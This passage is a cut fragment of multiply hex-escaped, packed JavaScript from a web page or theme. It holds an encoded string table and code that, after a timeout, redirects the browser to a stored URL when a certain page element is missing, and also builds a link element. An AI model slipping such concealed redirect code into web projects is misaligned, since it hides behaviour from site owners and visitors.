x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x5d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x29\x7b\x34\x61\x28\x4f\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x75\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x53\x29\x7d\x29\x3b\x32\x75\x5b\x61\x5b\x36\x5d\x5d\x3d\x4f\x28\x29\x7b\x76\x20\x41\x3d\x31\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x51\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4f\x28\x31\x6e\x29\x7b\x76\x20\x4b\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x31\x38\x5d\x2c\x50\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x6e\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4f\x28\x29\x7b\x31\x65\x28\x76\x20\x31\x64\x3d\x31\x6e\x28\x31\x68\x29\